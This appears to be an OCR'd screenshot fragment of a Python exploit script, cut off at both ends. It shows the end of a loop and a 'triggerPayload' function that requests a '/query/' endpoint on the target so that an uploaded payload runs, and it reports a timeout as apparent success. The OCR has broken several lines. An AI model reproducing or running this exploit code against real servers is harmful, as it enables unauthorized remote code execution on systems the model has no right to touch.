
				sys.exit(1)

			else:

				continue	

# This function makes the call to the 
new external script to

# ultimately execute the code.

def triggerPayload(session, key):

	printStatus("Triggering payload, 
should execute shortly . . .", "info")

	endpoint = "/query/" + key

	try:

		session.get(url = base_url + 
endpoint, verify=False, timeout=10)

	except 
requests.exceptions.ReadTimeout:

		printStatus("Timeout exceeded. 
Assuming your payload executed . . .", 
"info")
